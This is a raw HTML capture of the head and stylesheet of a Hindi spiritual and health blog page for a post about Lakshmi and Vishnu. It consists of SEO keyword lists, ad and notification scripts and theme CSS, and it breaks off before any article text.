

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html
body_size: 47887
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3110580290949956678&amp;zx=878ccfb7-28d7-4d9c-b6f3-8ede5297a213' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5508738135692305 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Nunito+Sans&family=Montserrat&family=Cabin&family=Oswald&family=Rubik"></head>
<script></script>
<head>
<script defer='defer' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "5e1451c6-d99b-4f96-9d39-b968112c1785",
    });
  });
</script>
<title> sakshambano</title>
<meta content=' Spiritual is key to living happy life' name='keywords'/>
<meta content=' sakshambano website, sakshambano blogger post viral, latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, viral latest video post, devik shaktiyan, devik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha, sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya,balon ka vitamin,  matr sunane se paap mukt, acebrophylline acetylcysteine kya hai, black sesame turns hair black like its own in hindi, tonic for health in winter eat a piece of jaggery in hindi, cracked heels due to vitamin deficiency in hindi, food cooked in an iron pan is very beneficial but if there is no mistake in hindi, now pigeons are bringing disease in hindi, there will never be any shortage of money in the house in hindi, worship of maa lakshmi is incomplete without it in hindi, ahoi ashtami vrat se santan ki dirghayu aur mangalkari jeevan ka vardan, soft hair naturally shampoo no more in hindi, devarshi narad dwara bhakti ko bhagwan shri krishana ki mahima ka gyan dena in hindi, what is the role of cactus for health in hindi, do something for toothache in hindi, pitra rin se mukti ke liye shradh aur tarpan jaroori, the habit of drinking tea on an empty stomach in the morning one day it takes you to the home of diseases in hindi, make lips beautiful pink not black in hindi, ayurvedic medicine for cough-cold-infection in changing season in hindi,  sorship of shani dev is very important in the shravan month in hindi,  it is necessary to read sawan somwar vrat katha in hindi, there is happiness and prosperity in the house by doing this in hini, sugarcane juice full of medicinal properties should not be ignored in hindi, shrimad bhagwat katha saptah for rajendra prasad dobhal in hindi, now without gym belly inside in hindi, now fake ghee will be out of the house in hindi, the future of kaliyuga told by shanidev in hindi, so much for his devotee jamwant hindi article, rudra avatar hanuman ji ka janmotsav in hindi, nails indicate diseases in hindi, due to its fear, white hair change own color in hindi, arthritis and sciatica awareness in hindi, lord shiva told his wish to maa parvati in hindi, mann ki baat for vote in hindi, sugar victims must have good days in hindi, do women have no right to break coconut in hindi, room heater has less advantage but more harmful in hindi, these things do not allow blackness on the face in hindi, mokshada ekadashi in hindi, ayurvedic way to strengthen gums and teeth in hindi, by doing this the shine of the teeth remains in hindi, they should avoid eating cauliflower in hindi, utpanna ekadashi vrat katha in hindi, gond and gond katira medicines for health in hindi, maa annapurna in hindi, as winter comes, bones and joints pain starts in hindi, teneligliptin in hindi, must eat cucumber every day in hindi, urine infection symptoms, causes, treatment  in hindi, unwanted hair will no longer be visible in hindi, eating stale roti has no harm but benefits in hindi, itraconazole in hindi, tamarind reduces weight and makes immunity strong in hindi, tomato juice beneficial in rainy days in hindi, haritalika Teej is a symbol of prosperity in hindi, easily save stored grain in hindi, Lemon will not spoil for long time in hindi, budh pradosh vrat in hindi, know about pneumonia in hindi, empty stomach eat garlic soaked in honey in hindi, countless benefits of figs in hindi, enefits of drinking sugar candy in lukewarm milk in hindi, bitter gourd in corona period is very beneficial in hindi, knformation and identification of black fungus by experts in hindi, ivermectin in hindi, medicinal benefits of betel leaf in hindi, how to keep lungs healthy in hindi, how to keep lungs strong in hindi, importance of kamada ekadashi vrat, about remdesivir in hindi, drink sattu sharbat in summer in hindi, drumstick make strong muscles and bones in hindi, drumstick moringa for unblemished skin in hindi, a spoonful of desi ghee on an empty stomach in the morning in hindi, srishti aur manushya ki utpatti in hindi, what do unknowingly signs say in hindi, do not eat these foods after stale in hindi, bhagwat puran, ayurvedic drink and belly fat disappear in hindi, mportance of shiva purana in hindi, why did these people get a curse in hindi, eggplant lose weight in winter in hindi, get up early in the morning but do so something in hindi, this month suryadev worship importance in hindi, fenugreek benefits in hindi, about sinus and treatment in hindi, perspiration does not good in cold in hindi, now no blackness under the eyes in hindi, dark circles disappear from these home remedies in hindi, how do dark circles disappear in hindi, now will not be blackness under the eyesl in hindi, you can also remove dark circles in hindi, dark circles problem under the eyes will now go away in hindi, Orange peel is better for enhancing the appearance,  you will also be surprised by the orange peel in hindi, now the problems related to the skin will be removed in hindi, benefits of orange peel along with orange in hindi, orange peel is better for enhancing the appearance in hindi, get glowing skin with curd in hindi, you can also apply yogurt face pack in hindi, how to use curd for face pack in hindi, best homemade curd face pack for glowing skin in hindi, how to use curd to get a glowing and nourished skin in hindi, gayatri mantra gives peace to the mind, gayatri mantra dwara mann pavitr, How to start some important information before starting gayatri mantra, bhagwan shiv ko sabase adhik prasan karane wali shakti, gayatri hi nahakali hai, kaalsarp, pitradosh, rahu-ketu ke agaman tatha shani ki kroor drshti ko door karata hai, gayatri mantra se soorya jaisa tejasv, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, praan sankat mein sanjeevani ka karya karti hai, shanivar ko peepal vriksh ki chhaya mein gayatri mantra ka jaap karne se grah kalesh door hota hai, atyadhik nukasan dene vale grahon ka prakop door ho jata hai, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, mashtik shanti ke lie atyant avashyak hai, saans sambandhi bimariyon ko door karta hai, hirdaya sambandhi bimariyon ko door karta hai, bavaseer rog mein atyadhik labh hota hai, madhumeh rog mein atyadhik labh hota hai, jaggery benefits for weight loss in hindi, eating jaggery empty stomach in hindi, marvelous benefits of jaggery for skin and health in hindi, many amazing benefits in winter of having jaggery in hindi, gayatri Mantra gives peace to the mind in hindi, gayatri mantra dwara mann pavitr in hindi, gayatri mantra in hindi, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, gayatri mantra 1008 times in hindi, gayatri mantra ka mahatva in hindi, maa durga shakti chalisa in hindi, kalyanakari maa bhagwati kavach in hindi, durga chalisa in hindi, har dukhon ka nivaran karta hai pavitr sharavan maas, importance of shravan month is different in hindi, shiva worship will remove all the troubles in hindi, how to overcome the outbreak of kalsarp in hindi, chanting of gayatri mantra removes all troubles in hindi, worship of shiva does not bring any kind of trouble in hindi, worship of lord shiva and gayatri for relief from suffering in hindi, immerse coconut in running water on the day of nag panchami in hindi, worship of nag on the day of nagpanchami brings power and wealth in hindi, kaise kare shivling ki pooja, aisa kabhi nahi karna, get rid of these diseases, to get rid of all problems, maa lakshmi ka dattak putra shree ganesh in hindi, ek saath lakshmi ganesh ki kirpa, bhagwan vishnu ke avatars in hindi, har prakar se rajyog ka sanyog banata hai budh grah, kalyanakari maa bhagwati kavach in hindi, durga kavach in hidi, hamara se mera phir bhi ashanti kyon hindi, aaj hum sab kahan hai, kaalsarp ka prakop kaise in hindi, shiv ki pooja se kaal ka bhay kaise hindi, satyata mann se abhi se satya ki or, truthfulness with heart-now to the truth in hindi, kartavya swayam parichay se parichit karata hai, obligation gives own introduce in hindi, kuch samay es dayitva ke liye, some time for this obligation in hindi, samast vishv ke liye shanti ki kamna, this village got a boon of happiness and prosperity in hindi, naag devta is janitor of this treasure in hindi, only yudhishthira knew the way to reach heaven in hindi, yamraj cursed by mandavya rishi, death of death god in hindi, do women have no right to break coconut in hindi, nann ki baat for vote, the future of kaliyuga told by shani dev in hindi, matr sunane se paap mukt, uric acid problem is increasing day by day now in hindi, uric acid become a common problem in hindi, acidity go away easily in hindi, how to keep healthy heart in hindi, how is cholesterol affected in hindi, thyroid detection and solutions in hindi, ache in muscles in hindi, ways to prevent lung cancer in hindi, fever home remedies in hindi, how to get rid of itching in hindi, fungal infection problem will not be longer in hindi, never earache in hindi, why are there bugs in the stomach in hindi, why weakness comes in veins in hindi, heart blockage can never happen in hindi, jaggery and lemon benefits for weight loss in hindi, what causes headache home remedies for it in hindi, mouth dryness frequent is not good, acidity not now in hindi, home remedy to control uric acid in hindi, dengue fever occurs in three types in hindi, quick rid from stored fat in hindi, home remedies to fight air pollution in hindi, perspiration does not good in cold in hindi, about sinus treatment in hindi, do not eat these foods after stale in hindi, know about pneumonia in hindi, urine infection symptoms causes treatment in hindi, as winter comes, bones and joints pain starts in hindi, nails indicate diseases in hindi, ayurvedic medicine for cough cold infection in changing season in hindi, maa bhuvaneshwari jayanti, jai maa kamla ke 108 naam, maa matangi 108 names, maa baglamukhi 108 names, -maa dhumavati ke 108 names, maa dhumavati ke 108 naam, maa chinnamasta 108 names, maa bhairavi ke 108 naam, maa bhuvaneshwari ke 108 naam, maa tara 108 names in hindi, maa tara kali ke 108 naam in hindi, maa shodashi ki katha in hindi, maa shodashi ke 108 naam, jai maa kamla ki katha in hindi, maa tripura bhairavi ki katha in hindi, maa tripura sundari ki katha in hindi, maa matangi ki katha in hindi, maa dhumavati ki katha in hindi, dukh harni sukh karni jai tara, accomplishment by maa chhinnamasta in hindi, mahashaktishali maa baglamukhi ki katha in hindi, pavitrata ki shakti tulsi, peepal utility in life, religious significance of peepal, how to make strong immunity, many benefits of turmeric, bay leaf dalchini beneficial in every way, utility of kachnar for healthy health, benefits of kachnar in hindi, mythological significance of parijat, nirgundi have full beneficial properties, there are many benefits to eating pear, jackfruit advantages disadvantages, drink one spoonful coconut oil on an empty stomach, coconut water work like nectar, onion will get rid of many diseases, do not eat these things together, diseases ran away from dates, great benefits of eating mango, guava eradicate many diseases, onion removes cough cold, many benefits of roasted cumin with curd, helpful in removing stones, raisins and grapes are so important for health, fennel has sufficient medicinal properties, just eat everyday an empty stomach, where and how to use honey, Cow ghee is overthrow gas and bile phlegm, religious and medicinal importance of belpatra, garlic advantages and disadvantages, advantages and disadvantages of radish, very useful medicinal properties in bhringraj, benefits of tea containing turmeric ginger and cinnamon, medicinal properties of ginger have many benefits, eat an apple every morning and then see the benefits, Cranberry ke fayde, use of saffron its benefits, chichinda snake gourd, drink every day wheatgrass juice on an empty stomach, kiwi health benefits, this problem reduces the number of platelets in the blood, no more problems in winter, come have a cup of onion tea, fenugreek benefits, get up early in the morning but do so something, ayurvedic drink and belly fat disappear, a spoonful of desi ghee on an empty stomach in the morning, rrumstick make strong muscles and bones, drink Sattu sharbat in summer, how to keep lungs healthy, medicinal benefits of betel leaf, bitter gourd in corona period is very beneficial, benefits of drinking sugar candy in lukewarm milk, countless benefits of figs, empty stomach eat garlic soaked in honey, Lemon will not spoil for long time, easily save stored grain, tomato juice beneficial in rainy days, eating stale roti has no harm but benefits, must eat cucumber every day, tamarind reduces weight and makes immunity strong, gond and gond katira medicines for health, they should avoid eating cauliflower, room heater has less advantage but more harmful, sugar victims must have good days, arthritis and sciatica awareness, not ignore full of medicinal properties, now without gym belly inside, now fake ghee will be out of the house, what is the role of cactus nagfani for health, no blackness in neck in hindi, put two drops of oil in the navel in hindi, get rid of facial pores in hindi,these things do not allow blackness on the face in hindi, drumstick moringa for unblemished skin in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, now the face will blossom in hindi, apply for the feeding face before bedtime in hindi, how to make your beauty in hindi, to preserve beautiful skin in hindi, immaculate facial pack in hindi, so many colors of beauty in hindi, these home remedies will make the face blonde in hindi, you can also apply yogurt face pack in hindi, benefits of orange peel along with orange in hindi, hamara se mera phir bhi ashaanti kyon in hindi' name='keywords'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='True' name='HandheldFriendly'/>
<meta content='index, follow' name='robots'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='Hindi' name='language'/>
<meta content='India' name='country'/>
<meta content='website' property='og:type'/>
<meta content='article' property='og:type'/>
<meta content='320' name='MobileOptimized'/>
<meta content='' property='og:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='8NuaWcGUaBCU0OfSaDuVHwbswN-gZg8R6z5EcDQNtj0' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'> </script>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900,900i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sakshambano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="sakshambano - RSS" href="https://www.sakshambano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="sakshambano - Atom" href="https://www.blogger.com/feeds/3110580290949956678/posts/default" />

<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/6898211079609963122/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' rel='image_src'/>
<meta content='भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये। यह देख कर  माता लक्ष्मीने पुछा कहाँ जाने कि तैयारी में हो।' name='description'/>
<meta content='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' property='og:url'/>
<meta content='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' property='og:title'/>
<meta content='भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये। यह देख कर  माता लक्ष्मीने पुछा कहाँ जाने कि तैयारी में हो।' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w1200-h630-p-k-no-nu/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' property='og:image'/>
<title>
एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई - sakshambano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' property='og:title'/>
<meta content='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' property='og:image'/>
<meta content='भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये। यह देख कर  माता लक्ष्मीने पुछा कहाँ जाने कि तैयारी में हो।' name='og:description'/>
<meta content='sakshambano' property='og:site_name'/>
<meta content='https://www.sakshambano.com/' name='twitter:domain'/>
<meta content='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' name='twitter:image'/>
<meta content='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' name='twitter:title'/>
<meta content='भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये। यह देख कर  माता लक्ष्मीने पुछा कहाँ जाने कि तैयारी में हो।' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
height: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
